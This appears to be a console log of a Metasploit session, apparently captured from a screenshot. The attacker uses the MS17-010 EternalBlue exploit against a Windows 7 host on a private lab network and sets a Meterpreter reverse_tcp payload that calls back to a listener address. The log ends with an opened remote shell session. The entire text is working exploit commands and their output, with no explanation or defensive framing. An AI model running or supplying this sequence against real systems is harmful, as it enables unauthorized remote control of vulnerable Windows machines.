 Interact with a module by name or index. For example info 26, use 26 or use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) >
msf6 auxiliary(scanner/smb/smb_ms17_010) >
msf6 auxiliary(scanner/smb/smb_ms17_010) >
msf6 auxiliary(scanner/smb/smb_ms17_010) >
msf6 auxiliary(scanner/smb/smb_ms17_010) >
msf6 auxiliary(scanner/smb/smb_ms17_010) >
msf6 auxiliary(scanner/smb/smb_ms17_010) >
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.136.138
RHOSTS => 192.168.136.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > set Lhost 192.168.136.131
Lhost => 192.168.136.131
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.136.131:4444
[*] 192.168.136.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.136.138:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.136.138:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.136.138:445 - The target is vulnerable.
[*] 192.168.136.138:445 - Connecting to target for exploitation.
[+] 192.168.136.138:445 - Connection established for exploitation.
[+] 192.168.136.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.136.138:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.136.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.136.138:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.136.138:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.136.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.136.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.136.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.136.138:445 - Starting non-paged pool grooming
[+] 192.168.136.138:445 - Sending SMBv2 buffers
[+] 192.168.136.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.136.138:445 - Sending final SMBv2 buffers.
[*] 192.168.136.138:445 - Sending last fragment of exploit packet!
[*] 192.168.136.138:445 - Receiving response from exploit packet
[+] 192.168.136.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.136.138:445 - Sending egg to corrupted connection.
[*] 192.168.136.138:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.136.138
[*] Meterpreter session 1 opened (192.168.136.131:4444 -> 192.168.136.138:49159) at 2024-11-07 01:33:38 +0800
[+] 192.168.136.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.136.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.136.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >